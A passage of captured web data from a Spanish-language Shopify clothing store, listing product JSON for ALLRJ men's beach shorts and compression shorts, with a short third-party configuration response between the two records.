ALLRJ","id":30462779982064,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7597217.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-4899389.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7246203.jpg?v=1766122512","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-8526886.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3484698.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7981889.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3363611.jpg?v=1766122510"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","options":[{"name":"Color","position":1,"values":["Negro","Rojo","Azul"]},{"name":"Tamaño","position":2,"values":["L","METRO","SG","2XL"]}],"url":"\/es\/products\/mens-fashion-casual-sports-beach-shorts","media":[{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788468976,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788141296,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7597217.jpg?v=1766122511"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7597217.jpg?v=1766122511","width":800},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"},"aspect_ratio":0.847,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","width":1016},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788698352,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-4899389.jpg?v=1766122511"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-4899389.jpg?v=1766122511","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462779457776,"position":5,"preview_image":{"aspect_ratio":0.853,"height":1200,"width":1023,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7246203.jpg?v=1766122512"},"aspect_ratio":0.853,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7246203.jpg?v=1766122512","width":1023},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462779982064,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780047600,"position":7,"preview_image":{"aspect_ratio":0.818,"height":1200,"width":981,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-8526886.jpg?v=1766122510"},"aspect_ratio":0.818,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-8526886.jpg?v=1766122510","width":981},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780375280,"position":8,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3484698.jpg?v=1766122511"},"aspect_ratio":0.847,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3484698.jpg?v=1766122511","width":1016},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780473584,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7981889.jpg?v=1766122511"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7981889.jpg?v=1766122511","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780670192,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3363611.jpg?v=1766122510"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3363611.jpg?v=1766122510","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 83
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x61:51:79:76:44:40:54:23:44:25:58:24:7f:32:53:47:5a:4d:55:5b:28:70:28:70:71:70:24:49:69;keras;igwmkawvxc3rj3e6zau8vqrzq31zoqv9ud8g4j39knq16lxaa0yg6pr5c3jug0ev8smk4fa2","weights":"../weights/61517976.h5","biases":"../biases/61517976.h5"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men.js
body_size: 2117
content:
{"id":8098200256752,"title":"Pantalones cortos de entrenamiento de compresión Allrj","handle":"mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","description":"\u003cp\u003eUn short básico de compresión para hombres.\u003c\/p\u003e\u003cp\u003e Allrj te ha traído los mejores shorts de compresión para hombre. Confeccionados con materiales de malla livianos pero duraderos, nuestros shorts cuentan con un tratamiento DWR incorporado para evitar que las manchas y la humedad arruinen tu equipo, y costuras planas para reducir el roce. El pantalón corto de compresión Allrj DNA está a la moda sin sacrificar el rendimiento, perfecto para hacer ejercicio o simplemente pasar el rato.\u003c\/p\u003e\u003cp\u003e El pantalón corto de entrenamiento de compresión Allrj es ideal para la compresión debajo de la ropa o solo como un pantalón corto de entrenamiento atlético.\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003eComprar ahora\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-09-08T21:29:29-04:00","created_at":"2022-09-08T21:29:29-04:00","vendor":"ALLRJ","type":"Men's compression shorts","tags":["Mens clothes","Mens clothing","New arrivals"],"price":2699,"price_min":2699,"price_max":2699,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":43428157817072,"title":"colorido azul \/ METRO","option1":"colorido azul","option2":"METRO","option3":null,"sku":"CJDK155587813MN","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - colorido azul \/ METRO","public_title":"colorido azul \/ METRO","options":["colorido azul","METRO"],"price":2699,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157849840,"title":"colorido azul \/ L","option1":"colorido azul","option2":"L","option3":null,"sku":"CJDK155587814NM","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - colorido azul \/ L","public_title":"colorido azul \/ L","options":["colorido azul","L"],"price":2699,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157882608,"title":"Rojo \/ SG","option1":"Rojo","option2":"SG","option3":null,"sku":"CJDK155587803CX","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Rojo \/ SG","public_title":"Rojo \/ SG","options":["Rojo","SG"],"price":2699,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157915376,"title":"Azul zafiro \/ L","option1":"Azul zafiro","option2":"L","option3":null,"sku":"CJDK155587830DW","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Azul zafiro \/ L","public_title":"Azul zafiro \/ L","options":["Azul zafiro","L"],"price":2699,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157948144,"title":"Rojo \/ L","option1":"Rojo","option2":"L","option3":null,"sku":"CJDK155587802BY","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Rojo \/ L","public_title":"Rojo \/ L","options":["Rojo","L"],"price":2699,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157980912,"title":"Azul zafiro \/ XXL","option1":"Azul zafiro","option2":"XXL","option3":null,"sku":"CJDK155587832FU","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Azul zafiro \/ XXL","public_title":"Azul zafiro \/ XXL","options":["Azul zafiro","XXL"],"price":2699,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158013680,"title":"colorido azul \/ XXL","option1":"colorido azul","option2":"XXL","option3":null,"sku":"CJDK155587816PK","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - colorido azul \/ XXL","public_title":"colorido azul \/ XXL","options":["colorido azul","XXL"],"price":2699,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158046448,"title":"Blanco \/ METRO","option1":"Blanco","option2":"METRO","option3":null,"sku":"CJDK155587809IR","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Blanco \/ METRO","public_title":"Blanco \/ METRO","options":["Blanco","METRO"],"price":2699,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158079216,"title":"Blanco \/ XXL","option1":"Blanco","option2":"XXL","option3":null,"sku":"CJDK155587812LO","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Blanco \/ XXL","public_title":"Blanco \/ XXL","options":["Blanco","XXL"],"price":2699,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158111984,"title":"Color de piel \/ SG","option1":"Color de piel","option2":"SG","option3":null,"sku":"CJDK155587819SH","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Color de piel \/ SG","public_title":"Color de piel \/ SG","options":["Color de piel","SG"],"price":2699,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158144752,"title":"Rojo \/ METRO","option1":"Rojo","option2":"METRO","option3":null,"sku":"CJDK155587801AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Rojo \/ METRO","public_title":"Rojo \/ METRO","options":["Rojo","METRO"],"price":2699,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158177520,"title":"Color de piel \/ L","option1":"Color de piel","option2":"L","option3":null,"sku":"CJDK155587818RI","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Color de piel \/ L","public_title":"Color de piel \/ L","options":["Color de piel","L"],"price":2699,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158210288,"title":"Naranja \/ L","option1":"Naranja","option2":"L","option3":null,"sku":"CJDK155587826ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Naranja \/ L","public_title":"Naranja \/ L","options":["Naranja","L"],"price":2699,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158243056,"title":"Azul zafiro \/ METRO","option1":"Azul zafiro","option2":"METRO","option3":null,"sku":"CJDK155587829CX","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Azul zafiro \/ METRO","public_title":"Azul zafiro \/ METRO","options":["Azul zafiro","METRO"],"price":2699,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158275824,"title":"Blanco \/ L","option1":"Blanco","option2":"L","option3":null,"sku":"CJDK155587810JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Blanco \/ L","public_title":"Blanco \/ L","options":["Blanco","L"],"price":2699,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158308592,"title":"Naranja \/ XXL","option1":"Naranja","option2":"XXL","option3":null,"sku":"CJDK155587828BY","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Naranja \/ XXL","public_title":"Naranja \/ XXL","options":["Naranja","XXL"],"price":2699,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158341360,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"CJDK155587805EV","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":2699,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158374128,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"CJDK155587806FU","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":2699,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158406896,"title":"Gris \/ XXL","option1":"Gris","option2":"XXL","option3":null,"sku":"CJDK155587824XC","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Gris \/ XXL","public_title":"Gris \/ XXL","options":["Gris","XXL"],"price":2699,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - 